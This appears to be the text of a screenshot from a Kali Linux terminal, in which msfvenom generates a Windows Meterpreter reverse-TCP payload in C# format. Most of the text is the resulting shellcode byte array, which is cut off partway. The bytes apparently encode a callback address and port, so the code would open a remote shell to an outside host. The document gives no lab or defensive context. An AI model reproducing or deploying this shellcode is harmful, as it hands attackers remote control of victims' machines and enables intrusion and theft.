 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost= lpo
rt= -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x6b,0xac,0x1b,0x57,
0x68,0x02,0x00,0x4e,0x22,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,